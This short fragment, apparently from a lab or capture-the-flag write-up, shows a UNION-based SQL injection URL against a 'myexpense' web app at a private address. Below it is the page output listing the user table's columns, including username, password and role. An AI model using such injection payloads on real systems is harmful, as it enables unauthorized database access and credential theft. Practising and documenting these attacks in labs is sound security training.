 10.0.2.19/site.php?id=2 union select 1, column_name from information_schema.columns where table_schema='myexpense' and table_name='user' -- -
e Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)